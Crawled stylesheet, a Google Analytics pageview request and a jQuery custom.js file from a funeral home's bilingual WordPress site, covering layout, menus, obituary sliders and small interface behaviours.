    overflow: hidden;
}

.loading:before {
    background: #fff;
    content: url('/wp-includes/images/spinner-2x.gif');
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    text-align: center;
    z-index: 7;
}

.orbituary-posts .title {
    text-align: left;
}

.navbar-nav .sub-menu li a {
    font-weight: 600;
    color: #fff;
    padding-bottom: 15px;
}

.sub-menu {
    background-color: var(--primary);
}

.hsc-slider .slide-content {
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.hsc-slider .slide-content p {
    margin-bottom: 0;
    margin-right: 30px;
}

.hsc-slider .slide-inner {
    height: 100%;
}

#text-7 {
    margin-top: 10px;
}

.hsc-slider .slide-content {
    background: rgba(0, 0, 0, 0.7);
}

#media_image-2 img,
#media_image-3 img {
    height: 90px !important;
    width: auto;
    max-width: inherit !important;
}

#media_image-2 a,
#media_image-3 a {
    display: block;
    margin-right: 5px;
}

#media_image-2 figure,
#media_image-3 figure {
    display: flex;
    font-size: 13px;
    line-height: 18px;
}

.language-switcher ul {
    margin-bottom: 0;
    list-style: none;
}

.custom-logo-link>img {
    max-width: 244px;
}

.cover-section figure {
    cursor: pointer;
}

.cover-section figure.selected {
    border: 5px solid var(--primary);
}

.img-placeholder>img,
.feature-placeholder>img {
    margin-bottom: 30px;
}

figure.aligncenter {
    text-align: center;
}

script#nitro-boot-resource-loader+script+template+script+div {
    display: none;
}

.ppc-cta {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    display: none;
}

.landing-page-cta {
    margin-bottom: 40px;
}

.landing-page-cta .button:hover {
    background-color: var(--secondry) !important;
}

.entry-header,
.entry-header img {
    max-height: 300px;
}

.page-id-1124 .entry-header,
.page-id-1222 .entry-header,
.page-id-1135 .entry-header {
    margin-bottom: 0;
}

.top-bar #text-3 p>* {
    font-weight: 700 !important;
}

#wpmem_msg,
.wpmem_msg {
    padding-left: 20px;
    padding-right: 20px;
}

.single-orbituaries .entry-content {
    overflow: hidden;
}

.comment-list {
    list-style: none;
    padding: 0;
}

body:not(.admin-bar) .reply {
    display: none;
} 

.fr li#menu-item-1014 {
    display: none !important;
}

.fr li#menu-item-3441
{
    display: none !important;
}
/*Display Language Switcher only in the page with ID 2*/
body.blog div#icl_lang_sel_widget-2 {
   display: none !important;
}
 
body.post-template-default div#icl_lang_sel_widget-2{
   display: none !important;
}

/** Responsive Styling **/

@media screen and (max-width: 1200px) {
    nav.navbar .navbar-nav a {
        padding-right: 0;
    }
    .top-bar {
        font-size: 13px;
    }
    .logo-section {
        width: 23%;
    }
    .top-bar>div {
        padding-left: 10px;
    }
    .custom-logo-link>img {
        max-width: 100%;
    }
}

@media screen and (max-width: 1024px) {
    .wp-block-column {
        margin-bottom: 30px;
    }
}

@media screen and (max-width: 992px) {
    body .navbar {
        position: relative;
        top: 0 !important;
        background: #fff !important;
    }
    .top-bar {
        margin-top: 20px;
    }
    .top-bar p {
        text-align: center;
    }
    .menu-section {
        width: 100%;
    }
    .search-form {
        flex-basis: 40%;
        margin-left: auto;
    }
    #navbarNavDropdown {
        order: 3;
        width: 100%;
    }
    .sub-menu {
        box-shadow: none;
        border: none;
        padding-left: 40px;
        position: relative;
    }
    .hsc-slider .slide-content .h1 {
        font-size: 32px;
        text-align: center;
    }
    .top-bar {
        flex-wrap: wrap;
        border: 0;
        font-size: 15px;
    }
    .logo-section {
        margin: auto;
        margin-bottom: 10px;
    }
    .top-bar>div:first-child {
        width: 100%;
        text-align: center;
    }
    .top-bar {
        justify-content: center;
    }
    .sub-menu {
        background-color: transparent;
    }
    .navbar-nav .sub-menu li a,
    .navbar-nav .sub-menu li:hover a {
        color: #fff;
    }
    .centered.list-style {
        max-width: 80%;
    }
    .staff .alignleft {
        float: unset;
        margin: auto;
    }
    .logo-section {
        width: auto;
    }
    .top-bar>div:first-child {
        flex: none;
    }
}

@media screen and (max-width: 768px) {
    h1,
    h2,
    h3,
    h4 {
        margin-bottom: 10px;
    }
    h1,
    .h1 {
        font-size: 24px;
        font-weight: 200;
    }
    h2,
    .h2 {
        font-size: 20px;
    }
    h3,
    .h3 {
        font-size: 18px;
    }
    h4,
    .h4 {
        font-size: 16px;
    }
    .desktop-hidden {
        display: block !important;
    }
    .sub-menu {
        position: relative;
        box-shadow: none;
    }
    .mobile-hidden {
        display: none !important;
    }
    .wp-block-columns {
        flex-direction: column;
        margin-bottom: 0;
    }
    .left-header,
    .right-header {
        width: 100%;
        text-align: center;
    }
    .top-bar {
        text-align: center;
        margin-bottom: 15px;
    }
    .menu-container {
        display: block;
        flex-direction: row-reverse;
    }
    .navbar-nav {
        overflow-x: scroll;
    }
    .top-inner {
        display: block;
    }
    .top-inner form[id^="searchform_"] {
        width: 50%;
        margin: auto;
    }
    #full-width-page-wrapper,
    #category-page-wrapper,
    #dashboard-page-wrapper {
        margin-top: 0;
    }
    .wp-block-column:nth-child(2n) {
        margin-left: 0;
    }
    .has-space {
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .has-space-bottom {
        padding-bottom: 20px;
    }
    .has-space-top {
        padding-top: 20px;
    }
    .footer-form {
        position: relative;
    }
    #wrapper-footer div[class^=col-md-] {
        margin-bottom: 30px;
    }
    #wrapper-footer,
    #wrapper-footer .icon,
    #wrapper-footer p {
        text-align: center;
        justify-content: center;
    }
    #wrapper-footer .icon:before {
        position: relative;
        margin-right: 20px;
    }
    .hsc-slider {
        min-height: 300px;
    }
    .hsc-slider .slide-inner .slide-bg {
        min-height: 300px;
    }
    .section-our-team .p-absolute {
        position: relative;
        width: 100%;
    }
    .orbituaries-block {
        position: relative;
        width: 100%;
        overflow: hidden;
    }
    .orbituary-slider {
        overflow: hidden;
    }
    .centered.list-style {
        max-width: 100%;
    }
    .slick-slide {
        height: inherit !important;
    }
    .orbituaries-block .slide img,
    .orbituaries-block .slide figure {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .list-style {
        column-count: 1;
    }
    #media_image-2 figure,
    #media_image-3 figure {
        margin: auto;
        flex-direction: column;
    }
}

@media screen and (max-width: 480px) {
    h1,
    h2,
    h3,
    h4 {
        margin-bottom: 10px;
    }
    h1,
    .h1 {
        font-size: 24px;
    }
    h2,
    .h2 {
        font-size: 22px;
    }
    h3,
    .h3 {
        font-size: 20px;
    }
    h4,
    .h4 {
        font-size: 18px;
    }
    nav.navbar>.container {
        flex-direction: column;
    }
    .hsc-slider .slide-content .h1 {
        margin-bottom: 5px;
    }
    .entry-header>div {
        flex-direction: column;
    }
    .entry-header .entry-meta {
        margin-right: auto;
    }
    .page-title {
        text-align: center;
    }
    .hsc-slider .slide-content {
        flex-direction: column;
    }
    .hsc-slider .slide-content p {
        margin-right: 0;
    }
    .social .sep {
        display: none;
    }
    .top-bar {
        flex-direction: column;
    }
    .social a {
        width: 50px;
        height: 50px;
        display: inline-flex;
        justify-content: center;
        align-items: center;
    }
    .social .mr-1,
    .social .ml-1 {
        width: 40%;
    }
    .icon {
        padding-left: 0;
    }
    div#text-3 a {
        font-size: 18px !important;
    }
    a {
        font-size: 20px !important;
    }
    div#media_image-3 {
        padding: 20px;
    }
    div#text-5 a {
        padding: 10px;
    }
    div#nav_menu-2 ul li {
        padding: 10px;
    }
    button.navbar-toggler {
        margin-left: 30px;
    }
    .footer.social a {
        margin: 10px 30px;
    }
    .wp-container-28 .wp-block-columns.has-space-top .wp-block-column {
        padding: 20px !important;
    }
}

@media screen and (min-width: 769px) {
    .wp-block-columns {
        flex-wrap: nowrap;
    }
    .wp-block-column:not(:first-child) {
        margin-left: 32px;
    }
    .desktop-hidden {
        display: none !important;
    }
    .sub-menu li.menu-item-has-children>a:after {
        content: "\f105";
        margin-left: 15px;
        position: absolute;
        right: 0;
    }
    .sub-menu ul.sub-menu {
        position: absolute;
        left: 100%;
        top: 0;
    }
    .sub-menu {
        width: 220px;
    }
    .wp-block-columns {
        margin-bottom: 0;
    }
    .media-responsive {
        height: auto;
        overflow: hidden;
    }
    .media-responsive figure.alignright {
        margin-left: 32px;
    }
    .media-responsive figure.alignleft {
        margin-right: 32px;
    }
    #wrapper-footer {
        padding-top: 40px;
    }
    .footer-form {
        margin-left: 40px;
    }
    .slick-track {
        display: flex !important;
    }
    .slick-slide {
        height: inherit !important;
    }
    .orbituaries-block .slide img,
    .orbituaries-block .slide figure {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .inner-orbituary {
        position: relative;
        height: 100%;
    }
}

@media screen and (min-width: 993px) {
    #full-width-page-wrapper #content {
        padding: 0;
    }
}

@media screen and (min-width: 1600px) {
    .container {
        max-width: 1500px;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1989826190&t=pageview&_s=1&dl=https%3A%2F%2Fheritagefh.ca%2Ffr%2Fobituaries%2Fandre-parisien%2F&ul=en-us%40posix&dt=Andr%C3%A9%20Parisien%20-%20Heritage%20Funeral%20Complex&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=545135217&gjid=650824928&cid=1337430888.1762084895&tid=UA-111815321-1&_gid=2118289479.1762084895&_r=1&_slc=1&gtm=45He5at1n81TWGR8LQv832416184za200zd832416184&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528500~104684208~104684211~104948813~115480710~115583767~115616986~115938466~115938468~116217636~116217638~116253087~116253089&z=807500260
body_size: -450
content:
2,cG-9SWYXEWXD2

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://heritagefh.ca/wp-content/themes/heritage-funeral/asset/js/custom.js
body_size: 1625
content:
jQuery(document).ready(function() {

    /** Header Fixed on scroll */
    jQuery(window).scroll(function() {
        var header = jQuery('.navbar');
        var height = header.height();

        if (jQuery(this).scrollTop() > 200) {
            if (jQuery(window).width() > 768) {
                jQuery('.navbar').addClass('fixed');
                setTimeout(function() { jQuery('.navbar').addClass('animate') }, 1000);
                jQuery('.navbar').parent().next().css('margin-top', height);

            }
            if (jQuery(window).width() <= 768) {
                //jQuery('.navbar').parent().next().css('margin-top', height);
            }
        } else {
            jQuery('.navbar').removeClass('fixed');
            jQuery('.navbar').removeClass('animate');
            jQuery('.navbar').parent().next().removeAttr('style');
        }
    });

    /** Back To Top button */
    jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > 200) {
            jQuery('#totop').show();
        } else {
            jQuery('#totop').hide();
        }
    });
    jQuery('#totop').click(function() {
        jQuery('html,body').animate({ scrollTop: 0 }, 'slow');
        return false;
    });

    jQuery("a").each(function(){
    if(jQuery(this).attr("rel")){
        jQuery(this).removeAttr("rel");
    }
    });

    /** Double click functionality in the Submenu parent menu item */
    jQuery('ul[id^="main-menu_"] li.menu-item-has-children > a').addClass('disable');
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        jQuery('ul[id^="main-menu_"] li.menu-item-has-children > a').click(function(e) {
            if (!jQuery(this).closest('ul').hasClass('sub-menu')) {
                jQuery('.sub-menu').hide();
            }
            jQuery(this).parent().find('.sub-menu').toggle();
            e.stopPropagation();
            if (jQuery(this).hasClass('disable')) {
                e.stopPropagation();
                jQuery(this).removeClass('disable');
                return false;
            }
        });
    }
    jQuery(window).resize(function() {
        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
            jQuery('ul[id^="main-menu_"] li.menu-item-has-children > a').click(function(e) {
                jQuery('.sub-menu').hide();
                jQuery(this).parent().find('.sub-menu').toggle();
                e.stopPropagation();
                if (jQuery(this).hasClass('disable')) {
                    e.stopPropagation();
                    jQuery(this).removeClass('disable');
                    return false;
                }
            });
        }
    });

    /** Accordion Functionality */
    if (jQuery('.accordion .accordion-title').hasClass('open')) {
        jQuery('.accordion-title.open').next().css('display', 'block');
    }
    jQuery('.accordion .accordion-title').click(function() {
        if (jQuery(this).next().hasClass('accordion-body')) {
            if (jQuery(this).next().hasClass('open')) {
                jQuery(this).removeClass('open');
                jQuery(this).next().removeClass('open');
            } else {
                jQuery(this).addClass('open');
                jQuery(this).next().addClass('open');
            }
            jQuery(this).next().slideToggle();
        }
    });
    var hash = location.hash;
    if (document.location.hash) {
        window.location = '#';
    }
    if (jQuery(hash).hasClass('accordion-body')) {
        jQuery(hash).addClass('open').css('display', 'block');
        jQuery(hash).prev().addClass('open');
        jQuery(window).scrollTop(jQuery(hash).offset().top - 250);
    }

    /** Add Target blank to Document link */
    jQuery('a[href$=".pdf"]').addClass('document').attr('target', '_blank').attr('rel', 'noreferrer noopener');

    /** Remove Br from the Forms */
    jQuery('form br').remove();

    /** Header Search Bar functionality */
    jQuery('.search-click').click(function() {
        jQuery('.search-form').toggle();
    });

    /** Change class on comment Submit Button */
    if (jQuery('body').hasClass('single')) {
        jQuery('#commentform input[type=submit]').removeClass('btn btn-secondry').addClass('button button-primary');
    }
    /** Adding Heading line to sidebar */
    jQuery('#right-sidebar .widget .widget-title').addClass('heading-color');

    /** Fancybox Class name */
    jQuery('.hsc-fancybox-inline').find('a').addClass('fancybox-inline');
    jQuery('.hsc-fancybox').find('a').addClass('fancybox');
    jQuery('.hsc-fancybox-youtube').find('a').addClass('fancybox-youtube');
    jQuery('.fancybox-hidden .wp-block-group').each(function() {
        var ID = jQuery(this).attr('id');
        jQuery(this).removeAttr('id');
        jQuery(this).parent().attr('id', ID);
    });

    /** Team Grid Bio */
    jQuery('.team-grid .box-border').click(function() {
        jQuery(this).next('.bio-description').toggleClass('d-flex');
    });
    jQuery('.team-grid .bio-description').click(function() {
        jQuery(this).removeClass('d-flex');
    });

    /** Open external Links in new tab */
    jQuery("a[href^=http]").each(function() {
        if (this.href.indexOf(location.hostname) == -1 && this.href.indexOf("store.domain.com") == -1 && this.href.indexOf("other.domain.rule") == -1) {
            jQuery(this).attr({
                target: "_blank",
                title: "Opens in a new window"
            });
        }
    });
    /** Location Box Same Height */
    if (jQuery(window).width() > 768) {
        var HeadingHeight = 0;
        var HeadingSelector = '.latest-post h4';
        jQuery(HeadingSelector).each(function() {
            var Height = jQuery(this).height();
            if (Height > HeadingHeight) {
                HeadingHeight = Height;
            }
        });
        jQuery(HeadingSelector).css('min-height', HeadingHeight);
    }
    jQuery(window).resize(function() {
        var HeadingSelector = '.latest-post h4';
        jQuery(HeadingSelector).removeAttr('style');
        if (jQuery(window).width() > 768) {
            var HeadingHeight = 0;
            jQuery(HeadingSelector).each(function() {
                var Height = jQuery(this).height();
                if (Height > HeadingHeight) {
                    HeadingHeight = Height;
                }
            });
            jQuery(HeadingSelector).css('min-height', HeadingHeight);
        }
    });
    if (jQuery(window).width() > 768) {
        var HeadingHeight = 0;
        var HeadingSelector = '.latest-post .post-body';
        jQuery(HeadingSelector).each(function() {
            var Height = jQuery(this).height();
            if (Height > HeadingHeight) {
                HeadingHeight = Height;
            }
        });
        jQuery(HeadingSelector).css('min-height', HeadingHeight);
    }
    jQuery(window).resize(function() {
        var HeadingSelector = '.latest-post .post-body';
        jQuery(HeadingSelector).removeAttr('style');
        if (jQuery(window).width() > 768) {
            var HeadingHeight = 0;
            jQuery(HeadingSelector).each(function() {
                var Height = jQuery(this).height();
                if (Height > HeadingHeight) {
                    HeadingHeight = Height;
                }
            });
            jQuery(HeadingSelector).css('min-height', HeadingHeight);
        }
    });
    if (jQuery(window).width() > 768) {
        var HeadingHeight = 0;
        var HeadingSelector = '.orbituaries-block .content';
        jQuery(HeadingSelector).each(function() {
            var Height = jQuery(this).height();
            if (Height > HeadingHeight) {
                HeadingHeight = Height;
            }
        });
        jQuery(HeadingSelector).css('min-height', HeadingHeight);
    }
    jQuery(window).resize(function() {
        var HeadingSelector = '.orbituaries-block .content';
        jQuery(HeadingSelector).removeAttr('style');
        if (jQuery(window).width() > 768) {
            var HeadingHeight = 0;
            jQuery(HeadingSelector).each(function() {
                var Height = jQuery(this).height();
                if (Height > HeadingHeight) {
                    HeadingHeight = Height;
                }
            });
            jQuery(HeadingSelector).css('min-height', HeadingHeight);
        }
    });
    if (jQuery(window).width() > 768) {
        var HeadingHeight = 0;
        var HeadingSelector = '.blog #main >.row:first-child article.post .entry-title';
        jQuery(HeadingSelector).each(function() {
            var Height = jQuery(this).height();
            if (Height > HeadingHeight) {
                HeadingHeight = Height;
            }
        });
        jQuery(HeadingSelector).css('min-height', HeadingHeight);
    }
    jQuery(window).resize(function() {
        var HeadingSelector = '.blog #main >.row:first-child article.post .entry-title';
        jQuery(HeadingSelector).removeAttr('style');
        if (jQuery(window).width() > 768) {
            var HeadingHeight = 0;
            jQuery(HeadingSelector).each(function() {
                var Height = jQuery(this).height();
                if (Height > HeadingHeight) {
                    HeadingHeight = Height;
                }
            });
            jQuery(HeadingSelector).css('min-height', HeadingHeight);
        }
    });

    /** Memories Update */
    if (jQuery('html').attr('lang') == 'en-US') {
        if (jQuery('.single-orbituaries #reply-title').length > 0) {
            jQuery('.en #reply-title').html('Share Your Memory');
        }
    } else {
        if (jQuery('.single-orbituaries #reply-title').length > 0) {
            jQuery('.fr #reply-title').html('PARTAGEZ VOTRE MÉMOIRE');
        }
    }

    jQuery("#cover, #feature").change(function() {
        readURL(this, '#cover-show');
    });

    /** Add French translation of Orbituary form */
    jQuery('input[name="translate"]').change(function() {
        var value = jQuery(this).val();
        if (value == 'Yes') {
            jQuery('.french-section').show();
        } else {
            jQuery('.french-section').hide();
        }
    });

    /** Cover Image Selection */
    jQuery('.cover-section figure>img').click(function() {
        let path = jQuery(this).attr('src');
        jQuery('.cover-section figure').removeClass('selected');
        jQuery(this).parent().addClass('selected');
        jQuery('input[name=cover]').attr('value', path);
        jQuery('.img-placeholder img').remove();
        jQuery('.img-placeholder').append('<img width="100%" src=' + path + ' alt="cover Placeholder" title="cover">');
    });

    /** Hide Logo JS */
    jQuery(document).ready(function() {
        setTimeout(function() {
            jQuery('script#nitro-boot-resource-loader+script+template+script+div').hide();
        }, 2000);
    });
});

function readURL(input) {
    if (input.files && input.files[0]) {
        var reader = new FileReader();

        reader.onload = function(e) {
            jQuery(input).parent().find('#cover-show').remove();
            jQuery(input).before('<img id="cover-show" src="' + e.target.result + '" alt="Image">');
        }

        reader.readAsDataURL(input.files[0]);
    }
}


jQuery('document').ready(function(){
    jQuery("a[rel~='nofollow']").each(function(){
        jQuery(this).attr('rel', jQuery(this).attr('rel').replace('nofollow',''));
    });
});
